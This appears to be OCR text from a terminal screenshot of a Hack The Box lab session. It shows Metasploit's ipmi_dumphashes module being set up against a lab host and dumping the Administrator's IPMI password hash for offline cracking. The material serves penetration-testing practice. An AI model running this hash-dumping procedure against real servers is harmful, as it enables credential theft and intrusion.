 1 2 3 4
10.10.14.25
23:15
kali@kali: ~/Desktop/HTB/shiboleth
File Actions Edit View Help
Screenshot taken
View image
kali@kali: ~/Desktop/HTB/shiboleth × kali@kali: ~/Desktop/HTB/shiboleth × kali@kali: ~/Desktop/HTB/shiboleth × kali@kali: ~/Desktop/HTB/shiboleth ×
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ipmi/ipmi_cipher_zero) > search impi
[-] No results from search
msf6 auxiliary(scanner/ipmi/ipmi_cipher_zero) > impi
[-] Unknown command: impi
msf6 auxiliary(scanner/ipmi/ipmi_cipher_zero) > search impi
[-] No results from search
msf6 auxiliary(scanner/ipmi/ipmi_cipher_zero) > use auxiliary/scanner/ipmi/ipmi_dumphashes
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > show options
Module options (auxiliary/scanner/ipmi/ipmi_dumphashes):
Name Current Setting Required Description
CRACK_COMMON true yes Automatically crack common passwords as they are obtained
OUTPUT_HASHCAT_FILE no Save captured password hashes in hashcat format
OUTPUT_JOHN_FILE no Save captured password hashes in john the ripper format
PASS_FILE /usr/share/metasploit-framework/data/wordlists/ipmi_passwo yes File containing common passwords for offline cracking, one per line
rds.txt
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 623 yes The target port
SESSION_MAX_ATTEMPTS 5 yes Maximum number of session retries, required on certain BMCs (HP iLO 4, etc)
SESSION_RETRY_DELAY 5 yes Delay between session retries in seconds
THREADS 1 yes The number of concurrent threads (max one per host)
USER_FILE /usr/share/metasploit-framework/data/wordlists/ipmi_users. yes File containing usernames, one per line
txt
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > set RHOSTS 10.10.11.124
RHOSTS => 10.10.11.124
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > set OUTPUT_HASHCAT_FILE TESTHASHCAT.TXT
OUTPUT_HASHCAT_FILE => TESTHASHCAT.TXT
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > run
[+] 10.10.11.124:623 - IPMI - Hash found: Administrator:5c250f4b020400009d9427b8df242f7668b2c3538368b55918dff906bce9a4e1b6b1a4c55b25866da123456789abcdefa123456789abcdef140d41646d696e6973747
261746f72:1241277c13825aa92b3c680dbdc81213e95769fa
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) >